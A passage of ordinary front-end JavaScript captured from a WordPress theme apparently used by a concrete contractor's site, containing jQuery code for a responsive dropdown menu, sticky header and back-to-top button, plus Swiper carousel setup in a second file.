    //Checks if li has sub (ul) and adds class for toggle icon - just an UI


    $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
    //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)
    


    // $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile \">GEI</a>");


    //Adds menu-mobile class (for mobile toggle menu) before the normal menu
    //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
    //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
    //Done this way so it can be used with wordpress without any trouble

    $(".menu > ul > li").hover(function (e) {

        if ($(window).width() > 943) {
            // console.log($(this));
            $(this).children("ul").stop(true, false).fadeIn(150);
            var li_length=$(this).children("ul").children("li").length;
           var ul_length= $(this).children("ul").length;
           if(ul_length>0){
            $(this).addClass("show_son");
           }
        //    $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');
            // 2个div
            // if (li_length==2){
            //     $(this).children("ul").css({"width":"80%"})
            //     $(this).children("ul").children("li").css({"width":"50%"})
            // }
            // if (li_length==4){
            //     $(this).children("ul").css({"width":"90%"})
            //     $(this).children("ul").children("li").css({"width":"25%"})
            // }
            console.log( );
            e.preventDefault();
        }
       
    },function(){
        if ($(window).width() > 943) {
        $(this).children("ul").stop(true, false).fadeOut(150);
        $(this).removeClass("show_son");
        }
    });


    //If width is more than 943px dropdowns are displayed on hover
    $(".menu > ul > li").click(function (e) {
        if ($(window).width() <= 943) {
        
            var has_child=$(this).children('ul').length;
            // console.log(has_child);
            if(has_child>0){
                if($(this).hasClass("sub-close")){
                    $(this).removeClass("sub-close");
                    $(this).addClass("sub-open");
                }
                else{
                    $(this).removeClass("sub-open");
                    $(this).addClass("sub-close");
                }     
            }
          

            $(this).children("ul").fadeToggle(150);
            // e.preventDefault();
        }
    });
    //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

    $(".menu-mobile").click(function (e) {
        if($(this).hasClass("menu-close")){
            $(this).removeClass("menu-close");
            $(this).addClass("menu-open");
        }
        else{
            $(this).removeClass("menu-open");
            $(this).addClass("menu-close");
        }
        
        $(".menu > ul").toggleClass('show-on-mobile');
        e.preventDefault();
    });
    //when clicked on mobile-menu, normal menu is shown as a list, classic rwd menu story (thanks mwl from stackoverflow)


    $(".menu_head").smartFloat();

    //back to top
    $(window).scroll(function() {
        /* 判断滚动条 距离页面顶部的距离 100可以自定义*/
        if($(window).scrollTop() > 100) {
         $("#top_sec").fadeIn(100); /* 这里用.show()也可以 只是效果太丑 */
        } else {
         $("#top_sec").fadeOut(100);
        }
       });

       $("#goPageTop").on("click", function() {
        $('body,html').animate({
         scrollTop: 0
        }, 1000);
        return false;
       });
 
      

});




// topmenu
$.fn.smartFloat =function(){
    var position =function(element){
    var top = element.position().top, pos = element.css("position");
    $(window).scroll(function(){
    var scrolls = $(this).scrollTop();
    if(scrolls > top){
    if(window.XMLHttpRequest){
    element.css({
        left: "-1px",
        right: "-1px",
        background: "rgb(255, 255, 255)",
        "z-index":999,
        "box-shadow": "rgba(6, 6, 6, 0.12) 10px 10px 10px",
        position: "fixed",
        top: "0px",
    
    });
    }else{
    element.css({
    top: scrolls
    });
    }
    }else{
    element.css({
    position:"relative",
    top: top
    });
    }
    });
    };
    return $(this).each(function(){
    position($(this));
    });
    };

--- FILE ---
content_type: application/x-javascript
request_url: https://successcrete.com/wp-content/themes/ryan_concrete/assets/js/sp-c.js?ver=20200301
body_size: -166
content:
(function($){
        
    // home-swiper

            
        var mySwiper = new Swiper('.banner-swiper',{
            scrollbar:'.swiper-scrollbar',
 
            // slidesPerView : 10,
            // spaceBetween : 10,
            autoplay:true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
              },
              navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
        });
        var mySwiper2 = new Swiper('.example-swiper',{
            scrollbar:'.swiper-scrollbar',
 
            // slidesPerView : 10,
            // spaceBetween : 10,
            autoplay:true,
            // pagination: {
            //     el: '.swiper-pagination',
            //     clickable: true,
            //   },
              navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
        });

        var mySwiper3 = new Swiper('.photos-swiper',{
            scrollbar:'.swiper-scrollbar',
  
            // slidesPerView : 10,
            // spaceBetween : 10,
            autoplay:true,
            zoom:true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
              },
              navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
        });
        
   

        
})(jQuery)